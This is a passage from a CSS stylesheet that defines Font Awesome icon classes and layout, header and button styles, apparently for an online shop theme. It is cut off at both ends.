    }

    .fa-user:before {
        content: "\f007"
    }

    .fa-film:before {
        content: "\f008"
    }

    .fa-th-large:before {
        content: "\f009"
    }

    .fa-th:before {
        content: "\f00a"
    }

    .fa-th-list:before {
        content: "\f00b"
    }

    .fa-check:before {
        content: "\f00c"
    }

    .fa-times:before {
        content: "\f00d"
    }

    .fa-search-plus:before {
        content: "\f00e"
    }

    .fa-search-minus:before {
        content: "\f010"
    }

    .fa-power-off:before {
        content: "\f011"
    }

    .fa-signal:before {
        content: "\f012"
    }

    .fa-cog:before, .fa-gear:before {
        content: "\f013"
    }

    .fa-trash-o:before {
        content: "\f014"
    }

    .fa-home:before {
        content: "\f015"
    }

    .fa-file-o:before {
        content: "\f016"
    }

    .fa-clock-o:before {
        content: "\f017"
    }

    .fa-road:before {
        content: "\f018"
    }

    .fa-download:before {
        content: "\f019"
    }

    .fa-arrow-circle-o-down:before {
        content: "\f01a"
    }

    .fa-arrow-circle-o-up:before {
        content: "\f01b"
    }

    .fa-inbox:before {
        content: "\f01c"
    }

    .fa-play-circle-o:before {
        content: "\f01d"
    }

    .fa-repeat:before, .fa-rotate-right:before {
        content: "\f01e"
    }

    .fa-refresh:before {
        content: "\f021"
    }

    .fa-list-alt:before {
        content: "\f022"
    }

    .fa-lock:before {
        content: "\f023"
    }

    .fa-flag:before {
        content: "\f024"
    }

    .fa-headphones:before {
        content: "\f025"
    }

    .fa-volume-off:before {
        content: "\f026"
    }

    .fa-volume-down:before {
        content: "\f027"
    }

    .fa-volume-up:before {
        content: "\f028"
    }

    .fa-qrcode:before {
        content: "\f029"
    }

    .fa-barcode:before {
        content: "\f02a"
    }

    .fa-tag:before {
        content: "\f02b"
    }

    .fa-tags:before {
        content: "\f02c"
    }

    .fa-book:before {
        content: "\f02d"
    }

    .fa-bookmark:before {
        content: "\f02e"
    }

    .fa-print:before {
        content: "\f02f"
    }

    .fa-camera:before {
        content: "\f030"
    }

    .fa-font:before {
        content: "\f031"
    }

    .fa-bold:before {
        content: "\f032"
    }

    .fa-italic:before {
        content: "\f033"
    }

    .fa-text-height:before {
        content: "\f034"
    }

    .fa-text-width:before {
        content: "\f035"
    }

    .fa-align-left:before {
        content: "\f036"
    }

    .fa-align-center:before {
        content: "\f037"
    }

    .fa-align-right:before {
        content: "\f038"
    }

    .fa-align-justify:before {
        content: "\f039"
    }

    .fa-list:before {
        content: "\f03a"
    }

    .fa-dedent:before, .fa-outdent:before {
        content: "\f03b"
    }

    .fa-indent:before {
        content: "\f03c"
    }

    .fa-video-camera:before {
        content: "\f03d"
    }

    .fa-image:before, .fa-photo:before, .fa-picture-o:before {
        content: "\f03e"
    }

    .fa-pencil:before {
        content: "\f040"
    }

    .fa-map-marker:before {
        content: "\f041"
    }

    .fa-adjust:before {
        content: "\f042"
    }

    .fa-tint:before {
        content: "\f043"
    }

    .fa-edit:before, .fa-pencil-square-o:before {
        content: "\f044"
    }

    .fa-share-square-o:before {
        content: "\f045"
    }

    .fa-check-square-o:before {
        content: "\f046"
    }

    .fa-arrows:before {
        content: "\f047"
    }

    .fa-step-backward:before {
        content: "\f048"
    }

    .fa-fast-backward:before {
        content: "\f049"
    }

    .fa-backward:before {
        content: "\f04a"
    }

    .fa-play:before {
        content: "\f04b"
    }

    .fa-pause:before {
        content: "\f04c"
    }

    .fa-stop:before {
        content: "\f04d"
    }

    .fa-forward:before {
        content: "\f04e"
    }

    .fa-fast-forward:before {
        content: "\f050"
    }

    .fa-step-forward:before {
        content: "\f051"
    }

    .fa-eject:before {
        content: "\f052"
    }

    .fa-chevron-left:before {
        content: "\f053"
    }

    .fa-chevron-right:before {
        content: "\f054"
    }

    .fa-plus-circle:before {
        content: "\f055"
    }

    .fa-minus-circle:before {
        content: "\f056"
    }

    .fa-times-circle:before {
        content: "\f057"
    }

    .fa-check-circle:before {
        content: "\f058"
    }

    .fa-question-circle:before {
        content: "\f059"
    }

    .fa-info-circle:before {
        content: "\f05a"
    }

    .fa-crosshairs:before {
        content: "\f05b"
    }

    .fa-times-circle-o:before {
        content: "\f05c"
    }

    .fa-check-circle-o:before {
        content: "\f05d"
    }

    .fa-ban:before {
        content: "\f05e"
    }

    .fa-arrow-left:before {
        content: "\f060"
    }

    .fa-arrow-right:before {
        content: "\f061"
    }

    .fa-arrow-up:before {
        content: "\f062"
    }

    .fa-arrow-down:before {
        content: "\f063"
    }

    .fa-mail-forward:before, .fa-share:before {
        content: "\f064"
    }

    .fa-expand:before {
        content: "\f065"
    }

    .fa-compress:before {
        content: "\f066"
    }

    .fa-plus:before {
        content: "\f067"
    }

    .fa-minus:before {
        content: "\f068"
    }

    .fa-asterisk:before {
        content: "\f069"
    }

    .fa-exclamation-circle:before {
        content: "\f06a"
    }

    .fa-gift:before {
        content: "\f06b"
    }

    .fa-leaf:before {
        content: "\f06c"
    }

    .fa-fire:before {
        content: "\f06d"
    }

    .fa-eye:before {
        content: "\f06e"
    }

    .fa-eye-slash:before {
        content: "\f070"
    }

    .fa-exclamation-triangle:before, .fa-warning:before {
        content: "\f071"
    }

    .fa-plane:before {
        content: "\f072"
    }

    .fa-calendar:before {
        content: "\f073"
    }

    .fa-random:before {
        content: "\f074"
    }

    .fa-comment:before {
        content: "\f075"
    }

    .fa-magnet:before {
        content: "\f076"
    }

    .fa-chevron-up:before {
        content: "\f077"
    }

    .fa-chevron-down:before {
        content: "\f078"
    }

    .fa-retweet:before {
        content: "\f079"
    }

    .fa-shopping-cart:before {
        content: "\f07a"
    }

    .fa-folder:before {
        content: "\f07b"
    }

    .fa-folder-open:before {
        content: "\f07c"
    }

    .fa-arrows-v:before {
        content: "\f07d"
    }

    .fa-arrows-h:before {
        content: "\f07e"
    }

    .fa-bar-chart-o:before {
        content: "\f080"
    }

    .fa-twitter-square:before {
        content: "\f081"
    }

    .fa-facebook-square:before {
        content: "\f082"
    }

    .fa-camera-retro:before {
        content: "\f083"
    }

    .fa-key:before {
        content: "\f084"
    }

    .fa-cogs:before, .fa-gears:before {
        content: "\f085"
    }

    .fa-comments:before {
        content: "\f086"
    }

    .fa-thumbs-o-up:before {
        content: "\f087"
    }

    .fa-thumbs-o-down:before {
        content: "\f088"
    }

    .fa-star-half:before {
        content: "\f089"
    }

    .fa-heart-o:before {
        content: "\f08a"
    }

    .fa-sign-out:before {
        content: "\f08b"
    }

    .fa-linkedin-square:before {
        content: "\f08c"
    }

    .fa-thumb-tack:before {
        content: "\f08d"
    }

    .fa-external-link:before {
        content: "\f08e"
    }

    .fa-sign-in:before {
        content: "\f090"
    }

    .fa-trophy:before {
        content: "\f091"
    }

    .fa-github-square:before {
        content: "\f092"
    }

    .fa-upload:before {
        content: "\f093"
    }

    .fa-lemon-o:before {
        content: "\f094"
    }

    .fa-phone:before {
        content: "\f095"
    }

    .fa-square-o:before {
        content: "\f096"
    }

    .fa-bookmark-o:before {
        content: "\f097"
    }

    .fa-phone-square:before {
        content: "\f098"
    }

    .fa-twitter:before {
        content: "\f099"
    }

    .fa-facebook:before {
        content: "\f09a"
    }

    .fa-github:before {
        content: "\f09b"
    }

    .fa-unlock:before {
        content: "\f09c"
    }

    .fa-credit-card:before {
        content: "\f09d"
    }

    .fa-rss:before {
        content: "\f09e"
    }

    .fa-hdd-o:before {
        content: "\f0a0"
    }

    .fa-bullhorn:before {
        content: "\f0a1"
    }

    .fa-bell:before {
        content: "\f0f3"
    }

    .fa-certificate:before {
        content: "\f0a3"
    }

    .fa-hand-o-right:before {
        content: "\f0a4"
    }

    .fa-hand-o-left:before {
        content: "\f0a5"
    }

    .fa-hand-o-up:before {
        content: "\f0a6"
    }

    .fa-hand-o-down:before {
        content: "\f0a7"
    }

    .fa-arrow-circle-left:before {
        content: "\f0a8"
    }

    .fa-arrow-circle-right:before {
        content: "\f0a9"
    }

    .fa-arrow-circle-up:before {
        content: "\f0aa"
    }

    .fa-arrow-circle-down:before {
        content: "\f0ab"
    }

    .fa-globe:before {
        content: "\f0ac"
    }

    .fa-wrench:before {
        content: "\f0ad"
    }

    .fa-tasks:before {
        content: "\f0ae"
    }

    .fa-filter:before {
        content: "\f0b0"
    }

    .fa-briefcase:before {
        content: "\f0b1"
    }

    .fa-arrows-alt:before {
        content: "\f0b2"
    }

    .fa-group:before, .fa-users:before {
        content: "\f0c0"
    }

    .fa-chain:before, .fa-link:before {
        content: "\f0c1"
    }

    .fa-cloud:before {
        content: "\f0c2"
    }

    .fa-flask:before {
        content: "\f0c3"
    }

    .fa-cut:before, .fa-scissors:before {
        content: "\f0c4"
    }

    .fa-copy:before, .fa-files-o:before {
        content: "\f0c5"
    }

    .fa-paperclip:before {
        content: "\f0c6"
    }

    .fa-floppy-o:before, .fa-save:before {
        content: "\f0c7"
    }

    .fa-square:before {
        content: "\f0c8"
    }

    .fa-bars:before, .fa-navicon:before, .fa-reorder:before {
        content: "\f0c9"
    }

    .fa-list-ul:before {
        content: "\f0ca"
    }

    .fa-list-ol:before {
        content: "\f0cb"
    }

    .fa-strikethrough:before {
        content: "\f0cc"
    }

    .fa-underline:before {
        content: "\f0cd"
    }

    .fa-table:before {
        content: "\f0ce"
    }

    .fa-magic:before {
        content: "\f0d0"
    }

    .fa-truck:before {
        content: "\f0d1"
    }

    .fa-pinterest:before {
        content: "\f0d2"
    }

    .fa-pinterest-square:before {
        content: "\f0d3"
    }

    .fa-google-plus-square:before {
        content: "\f0d4"
    }

    .fa-google-plus:before {
        content: "\f0d5"
    }

    .fa-money:before {
        content: "\f0d6"
    }

    .fa-caret-down:before {
        content: "\f0d7"
    }

    .fa-caret-up:before {
        content: "\f0d8"
    }

    .fa-caret-left:before {
        content: "\f0d9"
    }

    .fa-caret-right:before {
        content: "\f0da"
    }

    .fa-columns:before {
        content: "\f0db"
    }

    .fa-sort:before, .fa-unsorted:before {
        content: "\f0dc"
    }

    .fa-sort-desc:before, .fa-sort-down:before {
        content: "\f0dd"
    }

    .fa-sort-asc:before, .fa-sort-up:before {
        content: "\f0de"
    }

    .fa-envelope:before {
        content: "\f0e0"
    }

    .fa-linkedin:before {
        content: "\f0e1"
    }

    .fa-rotate-left:before, .fa-undo:before {
        content: "\f0e2"
    }

    .fa-gavel:before, .fa-legal:before {
        content: "\f0e3"
    }

    .fa-dashboard:before, .fa-tachometer:before {
        content: "\f0e4"
    }

    .fa-comment-o:before {
        content: "\f0e5"
    }

    .fa-comments-o:before {
        content: "\f0e6"
    }

    .fa-bolt:before, .fa-flash:before {
        content: "\f0e7"
    }

    .fa-sitemap:before {
        content: "\f0e8"
    }

    .fa-umbrella:before {
        content: "\f0e9"
    }

    .fa-clipboard:before, .fa-paste:before {
        content: "\f0ea"
    }

    .fa-lightbulb-o:before {
        content: "\f0eb"
    }

    .fa-exchange:before {
        content: "\f0ec"
    }

    .fa-cloud-download:before {
        content: "\f0ed"
    }

    .fa-cloud-upload:before {
        content: "\f0ee"
    }

    .fa-user-md:before {
        content: "\f0f0"
    }

    .fa-stethoscope:before {
        content: "\f0f1"
    }

    .fa-suitcase:before {
        content: "\f0f2"
    }

    .fa-bell-o:before {
        content: "\f0a2"
    }

    .fa-coffee:before {
        content: "\f0f4"
    }

    .fa-cutlery:before {
        content: "\f0f5"
    }

    .fa-file-text-o:before {
        content: "\f0f6"
    }

    .fa-building-o:before {
        content: "\f0f7"
    }

    .fa-hospital-o:before {
        content: "\f0f8"
    }

    .fa-ambulance:before {
        content: "\f0f9"
    }

    .fa-medkit:before {
        content: "\f0fa"
    }

    .fa-fighter-jet:before {
        content: "\f0fb"
    }

    .fa-beer:before {
        content: "\f0fc"
    }

    .fa-h-square:before {
        content: "\f0fd"
    }

    .fa-plus-square:before {
        content: "\f0fe"
    }

    .fa-angle-double-left:before {
        content: "\f100"
    }

    .fa-angle-double-right:before {
        content: "\f101"
    }

    .fa-angle-double-up:before {
        content: "\f102"
    }

    .fa-angle-double-down:before {
        content: "\f103"
    }

    .fa-angle-left:before {
        content: "\f104"
    }

    .fa-angle-right:before {
        content: "\f105"
    }

    .fa-angle-up:before {
        content: "\f106"
    }

    .fa-angle-down:before {
        content: "\f107"
    }

    .fa-desktop:before {
        content: "\f108"
    }

    .fa-laptop:before {
        content: "\f109"
    }

    .fa-tablet:before {
        content: "\f10a"
    }

    .fa-mobile-phone:before, .fa-mobile:before {
        content: "\f10b"
    }

    .fa-circle-o:before {
        content: "\f10c"
    }

    .fa-quote-left:before {
        content: "\f10d"
    }

    .fa-quote-right:before {
        content: "\f10e"
    }

    .fa-spinner:before {
        content: "\f110"
    }

    .fa-circle:before {
        content: "\f111"
    }

    .fa-mail-reply:before, .fa-reply:before {
        content: "\f112"
    }

    .fa-github-alt:before {
        content: "\f113"
    }

    .fa-folder-o:before {
        content: "\f114"
    }

    .fa-folder-open-o:before {
        content: "\f115"
    }

    .fa-smile-o:before {
        content: "\f118"
    }

    .fa-frown-o:before {
        content: "\f119"
    }

    .fa-meh-o:before {
        content: "\f11a"
    }

    .fa-gamepad:before {
        content: "\f11b"
    }

    .fa-keyboard-o:before {
        content: "\f11c"
    }

    .fa-flag-o:before {
        content: "\f11d"
    }

    .fa-flag-checkered:before {
        content: "\f11e"
    }

    .fa-terminal:before {
        content: "\f120"
    }

    .fa-code:before {
        content: "\f121"
    }

    .fa-mail-reply-all:before, .fa-reply-all:before {
        content: "\f122"
    }

    .fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
        content: "\f123"
    }

    .fa-location-arrow:before {
        content: "\f124"
    }

    .fa-crop:before {
        content: "\f125"
    }

    .fa-code-fork:before {
        content: "\f126"
    }

    .fa-chain-broken:before, .fa-unlink:before {
        content: "\f127"
    }

    .fa-question:before {
        content: "\f128"
    }

    .fa-info:before {
        content: "\f129"
    }

    .fa-exclamation:before {
        content: "\f12a"
    }

    .fa-superscript:before {
        content: "\f12b"
    }

    .fa-subscript:before {
        content: "\f12c"
    }

    .fa-eraser:before {
        content: "\f12d"
    }

    .fa-puzzle-piece:before {
        content: "\f12e"
    }

    .fa-microphone:before {
        content: "\f130"
    }

    .fa-microphone-slash:before {
        content: "\f131"
    }

    .fa-shield:before {
        content: "\f132"
    }

    .fa-calendar-o:before {
        content: "\f133"
    }

    .fa-fire-extinguisher:before {
        content: "\f134"
    }

    .fa-rocket:before {
        content: "\f135"
    }

    .fa-maxcdn:before {
        content: "\f136"
    }

    .fa-chevron-circle-left:before {
        content: "\f137"
    }

    .fa-chevron-circle-right:before {
        content: "\f138"
    }

    .fa-chevron-circle-up:before {
        content: "\f139"
    }

    .fa-chevron-circle-down:before {
        content: "\f13a"
    }

    .fa-html5:before {
        content: "\f13b"
    }

    .fa-css3:before {
        content: "\f13c"
    }

    .fa-anchor:before {
        content: "\f13d"
    }

    .fa-unlock-alt:before {
        content: "\f13e"
    }

    .fa-bullseye:before {
        content: "\f140"
    }

    .fa-ellipsis-h:before {
        content: "\f141"
    }

    .fa-ellipsis-v:before {
        content: "\f142"
    }

    .fa-rss-square:before {
        content: "\f143"
    }

    .fa-play-circle:before {
        content: "\f144"
    }

    .fa-ticket:before {
        content: "\f145"
    }

    .fa-minus-square:before {
        content: "\f146"
    }

    .fa-minus-square-o:before {
        content: "\f147"
    }

    .fa-level-up:before {
        content: "\f148"
    }

    .fa-level-down:before {
        content: "\f149"
    }

    .fa-check-square:before {
        content: "\f14a"
    }

    .fa-pencil-square:before {
        content: "\f14b"
    }

    .fa-external-link-square:before {
        content: "\f14c"
    }

    .fa-share-square:before {
        content: "\f14d"
    }

    .fa-compass:before {
        content: "\f14e"
    }

    .fa-caret-square-o-down:before, .fa-toggle-down:before {
        content: "\f150"
    }

    .fa-caret-square-o-up:before, .fa-toggle-up:before {
        content: "\f151"
    }

    .fa-caret-square-o-right:before, .fa-toggle-right:before {
        content: "\f152"
    }

    .fa-eur:before, .fa-euro:before {
        content: "\f153"
    }

    .fa-gbp:before {
        content: "\f154"
    }

    .fa-dollar:before, .fa-usd:before {
        content: "\f155"
    }

    .fa-inr:before, .fa-rupee:before {
        content: "\f156"
    }

    .fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
        content: "\f157"
    }

    .fa-rouble:before, .fa-rub:before, .fa-ruble:before {
        content: "\f158"
    }

    .fa-krw:before, .fa-won:before {
        content: "\f159"
    }

    .fa-bitcoin:before, .fa-btc:before {
        content: "\f15a"
    }

    .fa-file:before {
        content: "\f15b"
    }

    .fa-file-text:before {
        content: "\f15c"
    }

    .fa-sort-alpha-asc:before {
        content: "\f15d"
    }

    .fa-sort-alpha-desc:before {
        content: "\f15e"
    }

    .fa-sort-amount-asc:before {
        content: "\f160"
    }

    .fa-sort-amount-desc:before {
        content: "\f161"
    }

    .fa-sort-numeric-asc:before {
        content: "\f162"
    }

    .fa-sort-numeric-desc:before {
        content: "\f163"
    }

    .fa-thumbs-up:before {
        content: "\f164"
    }

    .fa-thumbs-down:before {
        content: "\f165"
    }

    .fa-youtube-square:before {
        content: "\f166"
    }

    .fa-youtube:before {
        content: "\f167"
    }

    .fa-xing:before {
        content: "\f168"
    }

    .fa-xing-square:before {
        content: "\f169"
    }

    .fa-youtube-play:before {
        content: "\f16a"
    }

    .fa-dropbox:before {
        content: "\f16b"
    }

    .fa-stack-overflow:before {
        content: "\f16c"
    }

    .fa-instagram:before {
        content: "\f16d"
    }

    .fa-flickr:before {
        content: "\f16e"
    }

    .fa-adn:before {
        content: "\f170"
    }

    .fa-bitbucket:before {
        content: "\f171"
    }

    .fa-bitbucket-square:before {
        content: "\f172"
    }

    .fa-tumblr:before {
        content: "\f173"
    }

    .fa-tumblr-square:before {
        content: "\f174"
    }

    .fa-long-arrow-down:before {
        content: "\f175"
    }

    .fa-long-arrow-up:before {
        content: "\f176"
    }

    .fa-long-arrow-left:before {
        content: "\f177"
    }

    .fa-long-arrow-right:before {
        content: "\f178"
    }

    .fa-apple:before {
        content: "\f179"
    }

    .fa-windows:before {
        content: "\f17a"
    }

    .fa-android:before {
        content: "\f17b"
    }

    .fa-linux:before {
        content: "\f17c"
    }

    .fa-dribbble:before {
        content: "\f17d"
    }

    .fa-skype:before {
        content: "\f17e"
    }

    .fa-foursquare:before {
        content: "\f180"
    }

    .fa-trello:before {
        content: "\f181"
    }

    .fa-female:before {
        content: "\f182"
    }

    .fa-male:before {
        content: "\f183"
    }

    .fa-gittip:before {
        content: "\f184"
    }

    .fa-sun-o:before {
        content: "\f185"
    }

    .fa-moon-o:before {
        content: "\f186"
    }

    .fa-archive:before {
        content: "\f187"
    }

    .fa-bug:before {
        content: "\f188"
    }

    .fa-vk:before {
        content: "\f189"
    }

    .fa-weibo:before {
        content: "\f18a"
    }

    .fa-renren:before {
        content: "\f18b"
    }

    .fa-pagelines:before {
        content: "\f18c"
    }

    .fa-stack-exchange:before {
        content: "\f18d"
    }

    .fa-arrow-circle-o-right:before {
        content: "\f18e"
    }

    .fa-arrow-circle-o-left:before {
        content: "\f190"
    }

    .fa-caret-square-o-left:before, .fa-toggle-left:before {
        content: "\f191"
    }

    .fa-dot-circle-o:before {
        content: "\f192"
    }

    .fa-wheelchair:before {
        content: "\f193"
    }

    .fa-vimeo-square:before {
        content: "\f194"
    }

    .fa-try:before, .fa-turkish-lira:before {
        content: "\f195"
    }

    .fa-plus-square-o:before {
        content: "\f196"
    }

    .fa-space-shuttle:before {
        content: "\f197"
    }

    .fa-slack:before {
        content: "\f198"
    }

    .fa-envelope-square:before {
        content: "\f199"
    }

    .fa-wordpress:before {
        content: "\f19a"
    }

    .fa-openid:before {
        content: "\f19b"
    }

    .fa-bank:before, .fa-institution:before, .fa-university:before {
        content: "\f19c"
    }

    .fa-graduation-cap:before, .fa-mortar-board:before {
        content: "\f19d"
    }

    .fa-yahoo:before {
        content: "\f19e"
    }

    .fa-google:before {
        content: "\f1a0"
    }

    .fa-reddit:before {
        content: "\f1a1"
    }

    .fa-reddit-square:before {
        content: "\f1a2"
    }

    .fa-stumbleupon-circle:before {
        content: "\f1a3"
    }

    .fa-stumbleupon:before {
        content: "\f1a4"
    }

    .fa-delicious:before {
        content: "\f1a5"
    }

    .fa-digg:before {
        content: "\f1a6"
    }

    .fa-pied-piper-square:before, .fa-pied-piper:before {
        content: "\f1a7"
    }

    .fa-pied-piper-alt:before {
        content: "\f1a8"
    }

    .fa-drupal:before {
        content: "\f1a9"
    }

    .fa-joomla:before {
        content: "\f1aa"
    }

    .fa-language:before {
        content: "\f1ab"
    }

    .fa-fax:before {
        content: "\f1ac"
    }

    .fa-building:before {
        content: "\f1ad"
    }

    .fa-child:before {
        content: "\f1ae"
    }

    .fa-paw:before {
        content: "\f1b0"
    }

    .fa-spoon:before {
        content: "\f1b1"
    }

    .fa-cube:before {
        content: "\f1b2"
    }

    .fa-cubes:before {
        content: "\f1b3"
    }

    .fa-behance:before {
        content: "\f1b4"
    }

    .fa-behance-square:before {
        content: "\f1b5"
    }

    .fa-steam:before {
        content: "\f1b6"
    }

    .fa-steam-square:before {
        content: "\f1b7"
    }

    .fa-recycle:before {
        content: "\f1b8"
    }

    .fa-automobile:before, .fa-car:before {
        content: "\f1b9"
    }

    .fa-cab:before, .fa-taxi:before {
        content: "\f1ba"
    }

    .fa-tree:before {
        content: "\f1bb"
    }

    .fa-spotify:before {
        content: "\f1bc"
    }

    .fa-deviantart:before {
        content: "\f1bd"
    }

    .fa-soundcloud:before {
        content: "\f1be"
    }

    .fa-database:before {
        content: "\f1c0"
    }

    .fa-file-pdf-o:before {
        content: "\f1c1"
    }

    .fa-file-word-o:before {
        content: "\f1c2"
    }

    .fa-file-excel-o:before {
        content: "\f1c3"
    }

    .fa-file-powerpoint-o:before {
        content: "\f1c4"
    }

    .fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
        content: "\f1c5"
    }

    .fa-file-archive-o:before, .fa-file-zip-o:before {
        content: "\f1c6"
    }

    .fa-file-audio-o:before, .fa-file-sound-o:before {
        content: "\f1c7"
    }

    .fa-file-movie-o:before, .fa-file-video-o:before {
        content: "\f1c8"
    }

    .fa-file-code-o:before {
        content: "\f1c9"
    }

    .fa-vine:before {
        content: "\f1ca"
    }

    .fa-codepen:before {
        content: "\f1cb"
    }

    .fa-jsfiddle:before {
        content: "\f1cc"
    }

    .fa-life-bouy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
        content: "\f1cd"
    }

    .fa-circle-o-notch:before {
        content: "\f1ce"
    }

    .fa-ra:before, .fa-rebel:before {
        content: "\f1d0"
    }

    .fa-empire:before, .fa-ge:before {
        content: "\f1d1"
    }

    .fa-git-square:before {
        content: "\f1d2"
    }

    .fa-git:before {
        content: "\f1d3"
    }

    .fa-hacker-news:before {
        content: "\f1d4"
    }

    .fa-tencent-weibo:before {
        content: "\f1d5"
    }

    .fa-qq:before {
        content: "\f1d6"
    }

    .fa-wechat:before, .fa-weixin:before {
        content: "\f1d7"
    }

    .fa-paper-plane:before, .fa-send:before {
        content: "\f1d8"
    }

    .fa-paper-plane-o:before, .fa-send-o:before {
        content: "\f1d9"
    }

    .fa-history:before {
        content: "\f1da"
    }

    .fa-circle-thin:before {
        content: "\f1db"
    }

    .fa-header:before {
        content: "\f1dc"
    }

    .fa-paragraph:before {
        content: "\f1dd"
    }

    .fa-sliders:before {
        content: "\f1de"
    }

    .fa-share-alt:before {
        content: "\f1e0"
    }

    .fa-share-alt-square:before {
        content: "\f1e1"
    }

    .fa-bomb:before {
        content: "\f1e2"
    }

    @media only screen and (min-width:1200px) {
        .container {
            padding-left: 0;
            padding-right: 0
        }
    }

    body {
        min-width: 320px;
        height: 100%;
        line-height: 18px;
        font-size: 13px;
        color: #777
    }

        body.content_only {
            background: 0 0
        }

    .columns-container, header {
        background: #fff
    }

    a {
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease
    }

        a:active, a:focus, a:hover {
            outline: 0;
            text-decoration: none
        }

    @media (min-width:1200px) {
        a:after {
            -webkit-transition: all .3s ease;
            -o-transition: all .3s ease;
            transition: all .3s ease
        }
    }

    .btn.active, .btn:active, .btn:focus {
        outline: 0
    }

    .required, sup {
        color: red
    }

    .dark, label, p.info-title {
        color: #333
    }

    .checkbox label, .radio label {
        padding-left: 0
    }

    #header {
        z-index: 5003
    }

    #columns {
        position: relative;
        padding-bottom: 20px;
        padding-top: 5px
    }

    #page {
        background-color: #F2F2F2
    }

    header {
        z-index: 1;
        position: relative
    }

        header .banner {
            background: #000;
            max-height: 100%
        }

            header .banner .row, header .nav .row {
                margin: 0
            }

        header .nav nav {
            width: 100%
        }

        header .row, header .row > .container {
            position: relative
        }

            header .row #header_logo {
                margin-top: -24px
            }

    @media (max-width:991px) {
        header .row #header_logo {
            padding-top: 15px
        }
    }

    @media (max-width:767px) {
        header .row #header_logo {
            padding-top: 30px;
            text-align: center
        }

            header .row #header_logo a {
                display: inline-block
            }

            header .row #header_logo img {
                margin: 0 auto
            }
    }

    @media (min-width:767px) {
        header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + #header_logo + #header_logo, header .row #header_logo + #header_logo + .col-sm-4, header .row #header_logo + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + #header_logo, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo {
            float: right
        }
    }

    #index .tab-content {
        margin-top: 0
    }

    #index #columns {
        padding-top: 30px
    }

    .ie8 #header #header_logo {
        width: 350px
    }

    #center_column .page_product_box h3 {
        color: #333;
        text-transform: uppercase;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .alert, p.info-title {
        font-weight: 700
    }

        .alert.alert-danger:before, .alert.alert-success:before {
            font-family: FontAwesome;
            font-size: 20px;
            vertical-align: -2px;
            padding-right: 7px
        }

    @media only screen and (min-width:767px) {
        #center_column {
            float: right
        }
    }

    p.info-title {
        margin-bottom: 25px
    }

    p.info-account {
        margin: -4px 0 24px
    }

    .main-page-indent {
        margin-bottom: 30px
    }

    .alert ol, .alert ul {
        padding-left: 15px;
        margin-left: 27px
    }

        .alert ol li, .alert ul li {
            list-style-type: decimal;
            font-weight: 400
        }

    .alert.alert-success:before {
        content: "\f058"
    }

    .alert.alert-danger:before {
        content: "\f057";
        float: left
    }

    .label {
        padding: 6px 10px
    }

    label.required:before {
        content: "*";
        color: red;
        font-size: 14px;
        position: relative;
        line-height: 12px
    }

    .unvisible {
        display: none
    }

    .checkbox {
        line-height: 16px
    }

    .btn.btn-default.icon-left span:before, .btn.btn-default.icon-right span:after {
        font-family: FontAwesome;
        top: 50%;
        height: 30px;
        line-height: 30px;
        margin-top: -14px;
        vertical-align: middle
    }

    .checkbox label {
        color: #777
    }

    .close, .close:hover {
        opacity: 1
    }

    .button, .button_disabled, .button_large, .button_large_disabled, .button_mini, .button_mini_disabled, .button_small, .button_small_disabled, .exclusive, .exclusive_disabled, .exclusive_large, .exclusive_large_disabled, .exclusive_mini, .exclusive_mini_disabled, .exclusive_small, .exclusive_small_disabled {
        position: relative;
        display: inline-block;
        padding: 5px 7px;
        border: 1px solid #c90;
        font-weight: 700;
        color: #000;
        background: url(../img/bg_bt.gif) repeat-x #f4b61b;
        cursor: pointer;
        white-space: normal;
        text-align: left
    }

        .button:hover, .button_large:hover, .button_mini:hover, .button_small:hover, .exclusive:hover, .exclusive_large:hover, .exclusive_mini:hover, .exclusive_small:hover {
            text-decoration: none;
            background-position: left -50px
        }

        .button:active, .button_large:active, .button_mini:active, .button_small:active, .exclusive:active, .exclusive_large:active, .exclusive_mini:active, .exclusive_small:active {
            background-position: left -100px
        }

    input.button_disabled, input.exclusive_disabled, span.exclusive {
        border: 1px solid #ccc;
        color: #999;
        background: url(../img/bg_bt_2.gif) repeat-x #ccc;
        cursor: default
    }

    .btn.disabled, .btn[disabled]:hover {
        opacity: .3
    }

    .btn.btn-default {
        font-weight: 500;
        font-size: "Roboto",sans-serif;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        text-align: left;
        background: #0c0c0c;
        border: none;
        color: #fff;
        -webkit-box-shadow: inset 0 0 0 1px #000;
        box-shadow: inset 0 0 0 1px #000;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

        .btn.btn-default.icon-right span {
            display: block;
            padding-right: 15px;
            position: relative
        }

            .btn.btn-default.icon-right span:after {
                content: "\f054";
                position: absolute;
                right: 0
            }

        .btn.btn-default.icon-left span {
            display: block;
            padding-left: 15px;
            position: relative
        }

            .btn.btn-default.icon-left span:before {
                content: "\f053";
                position: absolute;
                left: 0
            }

        .btn.btn-default span i.left {
            vertical-align: 0;
            margin: 0 5px 0 0;
            display: inline-block
        }

        .btn.btn-default span i.right {
            margin-right: 0;
            margin-left: 5px
        }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            outline: 0;
            background: #f2f2f2;
            -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            color: #333
        }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        text-align: center;
        font: 700 14px/18px Roboto,sans-serif;
        padding: 7px 12px 10px;
        border: none;
        border-bottom: 1px solid #0d0d0d;
        position: relative;
        background: #0d0d0d;
        z-index: 0;
        overflow: hidden;
        box-shadow: none;
        margin-right: 10px
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #e8e8e8;
            background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
